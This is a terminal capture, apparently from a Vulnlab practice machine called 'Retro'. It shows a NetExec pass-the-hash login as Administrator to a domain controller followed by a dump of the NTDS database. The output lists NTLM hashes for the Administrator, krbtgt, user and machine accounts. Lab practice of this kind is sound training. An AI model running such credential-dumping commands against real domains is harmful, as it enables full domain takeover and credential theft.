 1: zsh × 2: zsh × +
~/Vulnlab/Retro
❯ nxc smb retro.vl -u 'Administrator' -H '252fac7066d93dd009d4fd2cd0368389' --ntds
[!] Dumping the ntds can crash the DC on Windows Server 2019. Use the option --user <user> to dump a specific user safely or the module -M n
tdsutil [Y/n] Y
SMB 10.10.99.43 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:retro.vl) (signing:True) (SMBv
1:False)
SMB 10.10.99.43 445 DC [+] retro.vl\Administrator:252fac7066d93dd009d4fd2cd0368389 (Pwn3d!)
SMB 10.10.99.43 445 DC [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 10.10.99.43 445 DC Administrator:500:aad3b435b51404eeaad3b435b51404ee:252fac7066d93dd009d4fd2cd0368389:::
SMB 10.10.99.43 445 DC Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.99.43 445 DC krbtgt:502:aad3b435b51404eeaad3b435b51404ee:e11fffd0ed83eedde12611fc2fbb8650:::
SMB 10.10.99.43 445 DC retro.vl\trainee:1104:aad3b435b51404eeaad3b435b51404ee:2a217a32bde94a23b26a8eea26c70874:
::
SMB 10.10.99.43 445 DC retro.vl\jburley:1107:aad3b435b51404eeaad3b435b51404ee:38a7c1cf54d326ae1198a25067318b10:
::
SMB 10.10.99.43 445 DC retro.vl\tblack:1109:aad3b435b51404eeaad3b435b51404ee:0adf9f3819565a0d0f3890290ecc3919::
:
SMB 10.10.99.43 445 DC DC$:1000:aad3b435b51404eeaad3b435b51404ee:510a07b3c45698d90421f1a7c2056b81:::
SMB 10.10.99.43 445 DC BANKING$:1106:aad3b435b51404eeaad3b435b51404ee:aecd759ac99880157bc382dd50ab5829:::
SMB 10.10.99.43 445 DC [+] Dumped 8 NTDS hashes to /Users/sidjoshi/.nxc/logs/DC_10.10.99.43_2025-04-26_191202.n
tds of which 6 were added to the database
SMB 10.10.99.43 445 DC [*] To extract only enabled accounts from the output file, run the following command:
SMB 10.10.99.43 445 DC [*] cat /Users/sidjoshi/.nxc/logs/DC_10.10.99.43_2025-04-26_191202.ntds | grep -iv disab
led | cut -d ':' -f1
SMB 10.10.99.43 445 DC [*] grep -iv disabled /Users/sidjoshi/.nxc/logs/DC_10.10.99.43_2025-04-26_191202.ntds |
cut -d ':' -f1
~/Vulnlab/Retro 21s
❯